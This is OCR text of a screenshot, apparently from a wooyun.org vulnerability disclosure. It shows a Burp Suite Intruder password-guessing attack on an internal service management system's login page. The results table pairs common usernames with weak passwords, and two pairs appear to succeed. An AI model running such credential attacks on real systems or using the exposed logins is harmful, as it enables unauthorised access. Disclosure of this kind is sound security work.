 服务管理系统 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
服务管理系统
172.16.5.119/login.jsp
自如12月及1月工作
收房：火力全开
12月收房大冲刺 空置扣罚减
出房：争分夺秒
万户侯 狂抽土豪金 人人享
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Time... Length Commen
0 302 1598 baseline
503 wangfang 123456 302 1598
557 liuyong 123456 302 1470
1 zhangwei 123456789 302 214
2 wangwei 123456789 302 214
3 wangfang 123456789 302 214
4 liwei 123456789 302 214
5 lina 123456789 302 214
6 zhangmin 123456789 302 214
7 lijing 123456789 302 214
Request Response
Raw Params Headers Hex
POST /j_security_check HTTP/1.1
Host: 172.16.5.119
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
? < + > Type a search term
www.wooyun.org
932 of 1500